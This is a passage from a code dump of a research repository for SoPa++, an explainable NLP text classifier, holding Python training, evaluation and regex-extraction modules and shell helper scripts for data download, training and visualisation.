resume_training=False) -> None:\n # create model log directory\n os.makedirs(args.model_log_directory, exist_ok=True)\n\n # execute code while catching any errors\n try:\n # update LOGGER object with file handler\n global LOGGER\n add_file_handler(LOGGER,\n os.path.join(args.model_log_directory, \"session.log\"))\n\n # check for configs and exit codes, decide next steps conditionally\n if resume_training:\n try:\n args = parse_configs_to_args(args)\n exit_code_file = os.path.join(args.model_log_directory,\n \"exit_code\")\n if not os.path.exists(exit_code_file):\n LOGGER.info(\n \"Exit-code file not found, continuing training\")\n else:\n exit_code = get_exit_code(exit_code_file)\n if exit_code == 0:\n LOGGER.info(\n (\"Exit-code 0: training epochs have already \"\n \"been reached\"))\n return None\n elif exit_code == 1:\n LOGGER.info(\n (\"Exit-code 1: patience threshold has already \"\n \"been reached\"))\n return None\n elif exit_code == 2:\n LOGGER.info(\n (\"Exit-code 2: interruption during previous \"\n \"training, continuing training\"))\n except FileNotFoundError:\n if args.grid_training:\n resume_training = False\n else:\n raise\n\n # log namespace arguments and model directory\n LOGGER.info(args)\n LOGGER.info(\"Model log directory: %s\" % args.model_log_directory)\n\n # set gpu and cpu hardware\n gpu_device = set_hardware(args)\n\n # get relevant patterns\n pattern_specs = get_pattern_specs(args)\n\n # set initial random seeds\n set_random_seed(args)\n\n # get input vocab\n vocab_combined = get_vocab(args)\n\n # get final vocab, embeddings and word_dim\n vocab, embeddings, word_dim = get_embeddings(args, vocab_combined)\n\n # add word_dim into arguments\n args.word_dim = word_dim\n\n # show vocabulary diagnostics\n get_vocab_diagnostics(vocab, vocab_combined, word_dim)\n\n # get embeddings as torch Module\n embeddings = Embedding.from_pretrained(embeddings,\n freeze=args.static_embeddings,\n padding_idx=PAD_TOKEN_INDEX)\n\n # get training and validation data\n _, _, train_data, valid_data, num_classes = get_train_valid_data(\n args, vocab)\n\n # get semiring\n semiring = get_semiring(args)\n\n # create SoftPatternClassifier\n model = SoftPatternClassifier(\n pattern_specs,\n num_classes,\n embeddings, # type:ignore\n vocab,\n semiring,\n args.tau_threshold,\n args.no_wildcards,\n args.bias_scale,\n args.wildcard_scale,\n args.dropout)\n\n # log information about model\n LOGGER.info(\"Model: %s\" % model)\n\n # print model diagnostics and dump files\n LOGGER.info(\"Total model parameters: %s\" %\n sum(parameter.nelement()\n for parameter in model.parameters()))\n dump_configs(args, args.model_log_directory)\n vocab.dump(args.model_log_directory)\n\n # execute inner train function\n train_inner(train_data, valid_data, model, num_classes, args.epochs,\n args.evaluation_period, args.only_epoch_eval,\n args.model_log_directory, args.learning_rate,\n args.batch_size, args.disable_scheduler,\n args.scheduler_patience, args.scheduler_factor, gpu_device,\n args.clip_threshold, args.max_doc_len, args.word_dropout,\n args.patience, resume_training, args.disable_tqdm,\n args.tqdm_update_period)\n finally:\n # update LOGGER object to remove file handler\n remove_all_file_handlers(LOGGER)\n\n\ndef main(args: argparse.Namespace) -> None:\n # depending on training type, create appropriate argparse namespaces\n if args.grid_training:\n # redefine models log directory\n args.models_directory = os.path.join(args.models_directory,\n \"spp_grid_train_\" + timestamp())\n os.makedirs(args.models_directory, exist_ok=True)\n\n # dump current training configs\n dump_configs(args, args.models_directory, \"base_\")\n\n # get grid config and add random iterations to it\n grid_dict = get_grid_config(args)\n\n # add random seed into grid if necessary\n if args.num_random_iterations > 1:\n seed = list(range(0, args.num_random_iterations))\n grid_dict[\"seed\"] = seed\n\n # dump parameter grid to file for re-use\n param_grid_mapping = {\n i: param_grid_instance\n for i, param_grid_instance in enumerate(ParameterGrid(grid_dict))\n }\n with open(os.path.join(args.models_directory, \"grid_config.json\"),\n \"w\") as output_file_stream:\n json.dump(param_grid_mapping,\n output_file_stream,\n ensure_ascii=False)\n\n # process new args superset\n args_superset = get_grid_args_superset(args, param_grid_mapping)\n else:\n # make trivial superset\n args_superset = [args]\n\n # loop and train\n for i, args in enumerate(args_superset):\n args.model_log_directory = os.path.join(\n args.models_directory, \"spp_single_train_\" +\n timestamp() if not args.grid_training else \"spp_single_train_\" +\n str(i))\n train_outer(args, resume_training=False)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n train_arg_parser(),\n grid_train_arg_parser(),\n spp_arg_parser(),\n hardware_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.6704015135765076,
"alphanum_fraction": 0.6778711676597595,
"avg_line_length": 22.282608032226562,
"blob_id": "abebc381af92593b8bc2e74a1380f21be26d9512",
"content_id": "19c4a7eb022fbc64594a056ea81e612cf4952e10",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1071,
"license_type": "permissive",
"max_line_length": 111,
"num_lines": 46,
"path": "/scripts/prepare_data.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: prepare_data.sh [-h|--help]\n\nDownload and prepare GloVe-6B uncased word-vectors\nand the FMTOD data set to be used in this repository\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# download and prepare Facebook multi-class NLU data set\nfmtod() {\n local directory=\"./data/fmtod/raw\"\n mkdir -p \"$directory\"\n wget -N -P \"$directory\" \"https://download.pytorch.org/data/multilingual_task_oriented_dialog_slotfilling.zip\"\n unzip \"$directory/multilingual_task_oriented_dialog_slotfilling.zip\" -d \"$directory\"\n}\n\n# download and prepare GloVe 6B uncased word vectors\nglove_6B() {\n local directory=\"./data/glove_6B_uncased\"\n mkdir -p \"$directory\"\n wget -N -P \"$directory\" \"http://nlp.stanford.edu/data/glove.6B.zip\"\n unzip \"$directory/glove.6B.zip\" -d \"$directory\"\n}\n\n# execute all functions\ncheck_help \"$@\"\nfmtod\nglove_6B\n"
},
{
"alpha_fraction": 0.6421350836753845,
"alphanum_fraction": 0.646583080291748,
"avg_line_length": 33.34722137451172,
"blob_id": "3a36b00b329107c1ff902032b362d7c877f400a4",
"content_id": "bb03077d04576e1a63d87a80b138832a6d15f236",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2473,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 72,
"path": "/src/utils/preprocess_utils.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import List, Any, Dict, Generator, Iterable, Tuple\nfrom nltk import word_tokenize\nimport csv\n\n\ndef read_tsv(filename: str) -> List[Any]:\n with open(filename, 'r', encoding='utf-8') as input_file_stream:\n raw_list = list(csv.reader(input_file_stream, delimiter='\\t'))\n return raw_list\n\n\ndef mapping(classes: List[str]) -> Dict[str, int]:\n return {element: i for i, element in enumerate(sorted(set(classes)))}\n\n\ndef serialize(data: Iterable[str],\n mapping: Dict[str, int]) -> Generator[int, None, None]:\n return (mapping[element] for element in data)\n\n\ndef tokenize(data: Iterable[str]) -> Generator[str, None, None]:\n return (\" \".join(word_tokenize(element)) for element in data)\n\n\ndef lowercase(data: Iterable[str]) -> Generator[str, None, None]:\n return (element.lower() for element in data)\n\n\ndef repeat_items(data: List[str], count: int) -> List[str]:\n # source: https://stackoverflow.com/a/54864336\n return data * (count // len(data)) + data[:(count % len(data))]\n\n\ndef remove_commons_from_first(\n input_X: List[Tuple[Any]], input_Y: List[Tuple[Any]]\n) -> Tuple[List[Tuple[Any]], List[Tuple[Any]]]:\n common_elements = set(input_X).intersection(input_Y)\n for common_element in common_elements:\n input_X.remove(common_element)\n return input_X, input_Y\n\n\ndef categorize_by_label(\n full_data: List[Tuple[str, int]]) -> Dict[int, List[str]]:\n label_data_mapping = {}\n for data, label in full_data:\n if label not in label_data_mapping:\n label_data_mapping[label] = [data]\n else:\n label_data_mapping[label].append(data)\n return label_data_mapping\n\n\ndef upsample(full_data: List[Tuple[str, int]]) -> List[Tuple[str, int]]:\n # create label to data mapping\n label_data_mapping = categorize_by_label(full_data)\n\n # find maximum length to upsample\n maximum_length = max([len(value) for value in label_data_mapping.values()])\n\n # loop through each key and upsample to maximum length\n for key in label_data_mapping.keys():\n if len(label_data_mapping[key]) < maximum_length:\n label_data_mapping[key] = repeat_items(label_data_mapping[key],\n maximum_length)\n\n # convert dicionary back to list of tuples and return it\n return [(text, key) for key, value in label_data_mapping.items()\n for text in value]\n"
},
{
"alpha_fraction": 0.606157124042511,
"alphanum_fraction": 0.6093418002128601,
"avg_line_length": 20.9069766998291,
"blob_id": "efffa571adad5a16e85128404f12bae819fbbc4e",
"content_id": "cc636f7767be033414281b8322f0754e3ff1b503",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 942,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 43,
"path": "/scripts/train_resume_spp_grid_gpu.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: train_resume_spp_grid_gpu.sh [-h|--help] model_log_directory\n\nResume SoPa++ model grid training run with previously used defaults\non a GPU\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n model_log_directory <dir_path> Path to grid model log directory where\n previously saved model checkpoints\n are located\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ntrain_resume_spp_grid_gpu() {\n local model_log_directory\n model_log_directory=\"$1\"\n\n python3 -m src.train_resume_spp --model-log-directory \"$model_log_directory\" \\\n --grid-training --gpu\n}\n\n# execute function\ncheck_help \"$@\"\ntrain_resume_spp_grid_gpu \"$@\"\n"
},
{
"alpha_fraction": 0.6244939565658569,
"alphanum_fraction": 0.626518189907074,
"avg_line_length": 21.976743698120117,
"blob_id": "9e304d6a00d42ca3534f04ddabbfa2f0449bef27",
"content_id": "b5e7bda58043cf4a127c28d7546d2ad377d3eb69",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 988,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 43,
"path": "/scripts/visualize_grid_evaluate.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: visualize_grid_evaluate.sh [-h|--help] model_log_directory\n\nVisualize grid evaluations for SoPa++ and regex model pairs, given\nthe grid-search allows for the following varying arguments:\npatterns, tau_threshold, seed\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n model_log_directory <glob_path> Model log directory/directories\n containing SoPa++ and regex models,\n as well as all evaluation json's\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nvisualize_grid_evaluate() {\n local model_log_directory\n model_log_directory=\"$1\"\n\n Rscript src/visualize_grid.R -e -g \"$model_log_directory\"\n}\n\n# execute function\ncheck_help \"$@\"\nvisualize_grid_evaluate \"$@\"\n"
},
{
"alpha_fraction": 0.581477165222168,
"alphanum_fraction": 0.5832356214523315,
"avg_line_length": 36.357666015625,
"blob_id": "203eb388066ac1220a8f1fc616966dd76473f91c",
"content_id": "e8c4b4f6221f02d4e0f2b68a2b498d0b5b3d0e65",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5118,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 137,
"path": "/src/utils/model_utils.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom typing import Callable, List, Any, Tuple, Optional\nfrom .data_utils import (PAD_TOKEN_INDEX, START_TOKEN_INDEX, END_TOKEN_INDEX,\n UNK_TOKEN_INDEX, Vocab, identity)\nimport numpy as np\nimport datetime\nimport torch\n\n# define numerical epsilon to prevent negative log values\nLOG_EPSILON = 1e-6\n\n\ndef timestamp() -> str:\n return str(int(datetime.datetime.now().timestamp()))\n\n\ndef chunked(inputs: List[Any], chunk_size: int) -> List[List[Any]]:\n return [\n inputs[i:i + chunk_size] for i in range(0, len(inputs), chunk_size)\n ]\n\n\ndef decreasing_length(\n inputs: List[Tuple[List[int], int]]) -> List[Tuple[List[int], int]]:\n return sorted(list(inputs), key=lambda x: len(x[0]), reverse=True)\n\n\ndef chunked_sorted(inputs: List[Tuple[List[int], int]],\n chunk_size: int) -> List[List[Tuple[List[int], int]]]:\n return chunked(decreasing_length(inputs), chunk_size)\n\n\ndef shuffled_chunked_sorted(\n inputs: List[Tuple[List[int], int]],\n chunk_size: int) -> List[List[Tuple[List[int], int]]]:\n shuffled_inputs = inputs.copy()\n np.random.shuffle(shuffled_inputs)\n chunks = chunked_sorted(shuffled_inputs, chunk_size)\n np.random.shuffle(chunks)\n return chunks\n\n\ndef right_pad(inputs: List[Any], min_len: int, pad_element: Any) -> List[Any]:\n return inputs + [pad_element] * (min_len - len(inputs))\n\n\ndef to_cuda(gpu_device: Optional[torch.device]) -> Callable:\n return (lambda v: v.to(gpu_device)) if gpu_device is not None else identity\n\n\ndef neg_infinity(*sizes: int) -> torch.Tensor:\n return float(\"-inf\") * torch.ones(*sizes)\n\n\ndef enable_gradient_clipping(model: torch.nn.Module,\n clip_threshold: Optional[float]) -> None:\n if clip_threshold is not None and clip_threshold > 0:\n for parameter in model.parameters():\n if parameter.requires_grad:\n parameter.register_hook(lambda grad: torch.clamp(\n grad, -clip_threshold, clip_threshold))\n\n\ndef torch_exp_masked(input: torch.Tensor) -> torch.Tensor:\n output = torch.exp(input).clone()\n output[output == 0.] = float(\"-inf\")\n return output\n\n\nclass Batch:\n def __init__(self,\n docs: List[List[int]],\n embeddings: torch.nn.Module,\n to_cuda: Callable,\n word_dropout: float = 0.,\n max_doc_len: Optional[int] = None) -> None:\n mini_vocab = Vocab.from_docs(docs,\n pad=PAD_TOKEN_INDEX,\n start=START_TOKEN_INDEX,\n end=END_TOKEN_INDEX,\n unknown=UNK_TOKEN_INDEX)\n # limit maximum document length (for efficiency reasons).\n if max_doc_len is not None:\n docs = [doc[:max_doc_len] for doc in docs]\n doc_lens = [len(doc) for doc in docs]\n self.doc_lens = to_cuda(torch.LongTensor(doc_lens))\n self.max_doc_len = max(doc_lens)\n if word_dropout:\n # replace word index with UNK_TOKEN_INDEX\n docs = [[\n UNK_TOKEN_INDEX if (np.random.rand() < word_dropout) and\n (x not in [START_TOKEN_INDEX, END_TOKEN_INDEX]) else x\n for x in doc\n ] for doc in docs]\n # pad docs so they all have the same length.\n docs = [\n right_pad(mini_vocab.numberize(doc), self.max_doc_len,\n PAD_TOKEN_INDEX) for doc in docs\n ]\n self.docs = [to_cuda(torch.LongTensor(doc)) for doc in docs]\n self.local_embeddings = embeddings(\n to_cuda(torch.LongTensor(mini_vocab.names))).t()\n\n def size(self) -> int:\n return len(self.docs)\n\n\nclass Semiring:\n def __init__(self,\n zero: Callable[..., torch.Tensor],\n one: Callable[..., torch.Tensor],\n addition: Callable[..., torch.Tensor],\n multiplication: Callable[..., torch.Tensor],\n float_addition: Callable[..., Any],\n float_multiplication: Callable[..., Any],\n from_outer_to_semiring: Callable[..., torch.Tensor],\n from_semiring_to_outer: Callable[..., torch.Tensor]) -> None: # yapf: disable\n self.zero = zero\n self.one = one\n self.addition = addition\n self.multiplication = multiplication\n self.float_addition = float_addition\n self.float_multiplication = float_multiplication\n self.from_outer_to_semiring = from_outer_to_semiring\n self.from_semiring_to_outer = from_semiring_to_outer\n\n\nMaxSumSemiring = Semiring(neg_infinity, torch.zeros, torch.max, torch.add,\n lambda x, y: max(x, y), lambda x, y: x + y, identity,\n identity)\n\nLogSpaceMaxProductSemiring = Semiring(\n neg_infinity, torch.zeros, torch.max, torch.add, lambda x, y: max(x, y),\n lambda x, y: x + y, lambda x: torch.log(torch.sigmoid(x) + LOG_EPSILON),\n torch_exp_masked)\n"
},
{
"alpha_fraction": 0.6103336811065674,
"alphanum_fraction": 0.6135629415512085,
"avg_line_length": 20.604650497436523,
"blob_id": "8b823fa29493fe6f294acf7784381e13f684944b",
"content_id": "a1594e387e80e4c4c066f0d60ca2db85ba7f99fe",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 929,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 43,
"path": "/scripts/evaluate_regex.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: evaluate_regex.sh [-h|--help] regex_model_checkpoint\n\nEvaluate regex model(s) on an evaluation data set\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n regex_model_checkpoint <glob_path> Glob path to regex model checkpoint(s)\n with '.pt' extension\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nevaluate_regex() {\n local regex_model_checkpoint\n regex_model_checkpoint=\"$1\"\n\n python3 -m src.evaluate_regex \\\n --eval-data \"./data/fmtod/clean/test.uncased.data\" \\\n --eval-labels \"./data/fmtod/clean/test.labels\" \\\n --model-checkpoint \"$regex_model_checkpoint\"\n}\n\n# execute function\ncheck_help \"$@\"\nevaluate_regex \"$@\"\n"
},
{
"alpha_fraction": 0.600220263004303,
"alphanum_fraction": 0.6035242080688477,
"avg_line_length": 20.11627960205078,
"blob_id": "70f1e7b91c5692c92d1f106cf3bcf75809b108f6",
"content_id": "edb9cb98738807e10aa5d323ef9acc6df9f928d7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 908,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 43,
"path": "/scripts/train_resume_spp_gpu.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: train_resume_spp_gpu.sh [-h|--help] model_log_directory\n\nResume single SoPa++ model training run with previously used defaults\non a GPU\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n model_log_directory <dir_path> Path to model log directory where\n previously saved model checkpoints\n are located\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\ntrain_resume_spp_gpu() {\n local model_log_directory\n model_log_directory=\"$1\"\n\n python3 -m src.train_resume_spp --model-log-directory \"$model_log_directory\" \\\n --gpu\n}\n\n# execute function\ncheck_help \"$@\"\ntrain_resume_spp_gpu \"$@\"\n"
},
{
"alpha_fraction": 0.6155450344085693,
"alphanum_fraction": 0.6168720126152039,
"avg_line_length": 36.14788818359375,
"blob_id": "71f196274c3eef567285e6a01bc8690324a27f80",
"content_id": "def9a2cc1b23527a6291166a3a291b023e84e713",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5275,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 142,
"path": "/src/evaluate_regex.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom tqdm import tqdm\nfrom torch.nn import Linear\nfrom typing import cast, List, Optional\nfrom sklearn.metrics import classification_report\nfrom .utils.model_utils import chunked\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .utils.data_utils import read_docs, read_labels, Vocab\nfrom .arg_parser import (logging_arg_parser, hardware_arg_parser,\n evaluate_arg_parser, tqdm_arg_parser)\nfrom .torch_module_regex import RegexProxyClassifier\nfrom .train_spp import set_hardware\nimport argparse\nimport torch\nimport json\nimport os\n\n\ndef evaluate_inner(eval_text: List[str],\n eval_labels: List[int],\n model_checkpoint: str,\n model_log_directory: str,\n batch_size: int,\n output_prefix: str,\n gpu_device: Optional[torch.device] = None,\n disable_tqdm: bool = False) -> None:\n # load model checkpoint\n model_checkpoint_loaded = torch.load(model_checkpoint,\n map_location=torch.device(\"cpu\"))\n\n # log current stage\n LOGGER.info(\"Loading and pre-compiling regex model\")\n\n # load linear submodule\n linear = Linear(\n len(model_checkpoint_loaded[\"activating_regex\"]),\n model_checkpoint_loaded[\"linear_state_dict\"][\"weight\"].size(0))\n linear.load_state_dict(model_checkpoint_loaded[\"linear_state_dict\"])\n\n # create model and load respective parameters\n model = RegexProxyClassifier(model_checkpoint_loaded[\"pattern_specs\"],\n model_checkpoint_loaded[\"activating_regex\"],\n linear)\n\n # log model information\n LOGGER.info(\"Model: %s\" % model)\n\n # send model to correct device\n if gpu_device is not None:\n LOGGER.info(\"Transferring model to GPU device: %s\" % gpu_device)\n model.to(gpu_device)\n\n # set model on eval mode and disable autograd\n model.eval()\n torch.autograd.set_grad_enabled(False)\n\n # loop over data in batches\n predicted = []\n for batch in tqdm(chunked(eval_text, batch_size), disable=disable_tqdm):\n predicted.extend(torch.argmax(model.forward(batch), 1).tolist())\n\n # process classification report\n clf_report = classification_report(eval_labels,\n predicted,\n output_dict=True)\n\n # designate filename\n filename = os.path.join(\n model_log_directory,\n os.path.basename(model_checkpoint).replace(\".pt\", \"_\") +\n output_prefix + \"_classification_report.json\")\n\n # dump json report in model_log_directory\n LOGGER.info(\"Writing classification report: %s\" % filename)\n with open(filename, \"w\") as output_file_stream:\n json.dump(clf_report, output_file_stream)\n\n\ndef evaluate_outer(args: argparse.Namespace) -> None:\n # log namespace arguments and model directory\n LOGGER.info(args)\n LOGGER.info(\"Model log directory: %s\" % args.model_log_directory)\n\n # set gpu and cpu hardware\n gpu_device = set_hardware(args)\n\n # load vocab and embeddings\n vocab_file = os.path.join(args.model_log_directory, \"vocab.txt\")\n if os.path.exists(vocab_file):\n vocab = Vocab.from_vocab_file(\n os.path.join(args.model_log_directory, \"vocab.txt\"))\n else:\n raise FileNotFoundError(\"File not found: %s\" % vocab_file)\n\n # load evaluation data here\n _, eval_text = read_docs(args.eval_data, vocab)\n eval_text = cast(List[List[str]], eval_text)\n LOGGER.info(\"Sample evaluation text: %s\" % eval_text[:10])\n eval_labels = read_labels(args.eval_labels)\n\n # apply maximum document length if necessary\n if args.max_doc_len is not None:\n eval_text = [\n eval_text[:args.max_doc_len] # type: ignore\n for doc in eval_text\n ]\n\n # convert eval_text into list of string\n eval_text = [\" \".join(doc) for doc in eval_text]\n\n # execute inner evaluation workflow\n evaluate_inner(eval_text, eval_labels, args.model_checkpoint,\n args.model_log_directory, args.batch_size,\n args.output_prefix, gpu_device, args.disable_tqdm)\n\n\ndef main(args: argparse.Namespace) -> None:\n # collect all checkpoints\n model_checkpoint_collection = glob(args.model_checkpoint)\n\n # loop over all provided models\n for model_checkpoint in model_checkpoint_collection:\n args.model_checkpoint = model_checkpoint\n args.model_log_directory = os.path.dirname(args.model_checkpoint)\n evaluate_outer(args)\n\n\nif __name__ == '__main__':\n parser = argparse.ArgumentParser(formatter_class=ArgparseFormatter,\n parents=[\n evaluate_arg_parser(),\n hardware_arg_parser(),\n logging_arg_parser(),\n tqdm_arg_parser()\n ])\n LOGGER = stdout_root_logger(\n logging_arg_parser().parse_known_args()[0].logging_level)\n main(parser.parse_args())\n"
},
{
"alpha_fraction": 0.618971049785614,
"alphanum_fraction": 0.6205787658691406,
"avg_line_length": 16.27777862548828,
"blob_id": "fbf4fdae72951b47fc6204af412c5ad65b254377",
"content_id": "9ad89d199aa4320e23c0f4c9f8b2bbd8e123fdc0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 622,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 36,
"path": "/scripts/visualize_fmtod.sh",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: visualize_fmtod.sh [-h|--help]\n\nVisualize FMTOD data set summary statistics\n\nOptional arguments:\n -h, --help Show this help message and exit\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nvisualize_fmtod() {\n Rscript src/visualize_fmtod.R \\\n -t \"./data/fmtod/clean/train.labels\" \\\n -v \"./data/fmtod/clean/valid.labels\" \\\n -e \"./data/fmtod/clean/test.labels\"\n}\n\n# execute function\ncheck_help \"$@\"\nvisualize_fmtod\n"
},
{
"alpha_fraction": 0.6037643551826477,
"alphanum_fraction": 0.605230987071991,
"avg_line_length": 36.3607292175293,
"blob_id": "af0f839c784632fae9867f98f61088a7b757bcd5",
"content_id": "2a210ad4caeb700f2f1cf903207933f933d1c9f7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8182,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 219,
"path": "/src/explain_simplify_spp.py",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\nfrom glob import glob\nfrom tqdm import tqdm\nfrom collections import OrderedDict\nfrom typing import List, Tuple, Optional, Dict, cast\nfrom torch.nn import Embedding, Module\nfrom .utils.parser_utils import ArgparseFormatter\nfrom .utils.logging_utils import stdout_root_logger\nfrom .utils.data_utils import PAD_TOKEN_INDEX, Vocab\nfrom .utils.model_utils import to_cuda, chunked, Batch\nfrom .arg_parser import (explain_simplify_arg_parser, hardware_arg_parser,\n logging_arg_parser, tqdm_arg_parser)\nfrom .train_spp import (parse_configs_to_args, set_hardware, get_semiring,\n get_train_valid_data, get_pattern_specs)\nfrom .torch_module_spp import SoftPatternClassifier\nimport argparse\nimport torch\nimport os\n\n\ndef save_regex_model(pattern_specs: 'OrderedDict[int, int]',\n activating_regex: Dict[int, List[str]],\n linear_state_dict: 'OrderedDict', filename: str) -> None:\n torch.save(\n {\n \"pattern_specs\": pattern_specs,\n \"activating_regex\": activating_regex,\n \"linear_state_dict\": linear_state_dict\n }, filename)\n\n\ndef simplify_inner(explain_data: List[Tuple[List[int], int]],\n explain_text: List[List[str]],\n model: Module,\n neural_model_checkpoint: str,\n model_log_directory: str,\n batch_size: int,\n atol: float,\n gpu_device: Optional[torch.device],\n max_doc_len: Optional[int] = None,\n disable_tqdm: bool = False) -> None:\n # load model checkpoint\n neural_model_checkpoint_loaded = torch.load(\n neural_model_checkpoint, map_location=torch.device(\"cpu\"))\n model.load_state_dict(\n neural_model_checkpoint_loaded[\"model_state_dict\"]) # type: ignore\n\n # send model to correct device\n if gpu_device is not None:\n LOGGER.info(\"Transferring model to GPU device: %s\" % gpu_device)\n model.to(gpu_device)\n\n # set model on eval mode and disable autograd\n model.eval()\n torch.autograd.set_grad_enabled(False)\n\n # sort explain_data and explain_text for batch processing\n explain_data, explain_text = map(\n list,\n zip(*sorted(zip(explain_data, explain_text),\n key=lambda v: len(v[0][0]),\n reverse=True)))\n explain_data = cast(List[Tuple[List[int], int]], explain_data)\n\n # start explanation workflow on all explain_data\n LOGGER.info(\"Retrieving activating spans and back pointers\")\n activating_spans_back_pointers = [\n [\n back_pointer if back_pointer.binarized_score else None\n for back_pointer in back_pointers\n ] for explain_batch in tqdm(chunked(explain_data, batch_size),\n disable=disable_tqdm)\n for back_pointers in model.forward_with_trace( # type: ignore\n Batch(\n [doc for doc, _ in explain_batch],\n model.embeddings, # type: ignore\n to_cuda(gpu_device),\n 0.,\n max_doc_len),\n atol)[0]\n ]\n\n # reprocess back pointers by pattern\n LOGGER.info(\"Grouping activating spans by patterns\")\n activating_spans_back_pointers = {\n pattern_index: sorted(\n [[\n explain_text[explain_data_index],\n activating_spans_back_pointers[explain_data_index]\n [pattern_index]\n ] for explain_data_index in range(len(explain_data))\n if activating_spans_back_pointers[explain_data_index]\n [pattern_index]],\n key=lambda mixed: mixed[1].raw_score, # type: ignore\n reverse=True)\n for pattern_index in range(model.total_num_patterns) # type: ignore\n }\n\n # extract relevant regex leading to activations\n LOGGER.info(\"Converting activating spans to regex\")\n activating_regex = {\n pattern_index: [\n back_pointer_with_text[1].get_regex( # type: ignore\n back_pointer_with_text[0])\n for back_pointer_with_text in back_pointers_with_text\n ]\n for pattern_index, back_pointers_with_text in\n activating_spans_back_pointers.items()\n }\n\n # make all spans unqiue\n LOGGER.info(\"Making activating regex unique\")\n activating_regex = {\n pattern_index: list(set(activating_regex_pattern))\n for pattern_index, activating_regex_pattern in\n activating_regex.items()\n }\n\n # produce sample regex for the user to peruse\n LOGGER.info(\"Sample activating regex: %s\" % activating_regex[0])\n\n # define model filename\n model_filename = os.path.join(\n model_log_directory,\n \"regex_\" + os.path.basename(neural_model_checkpoint))\n\n # save regular expression ensemble\n LOGGER.info(\"Saving regular expression ensemble to disk: %s\" %\n model_filename)\n save_regex_model(\n model.pattern_specs, # 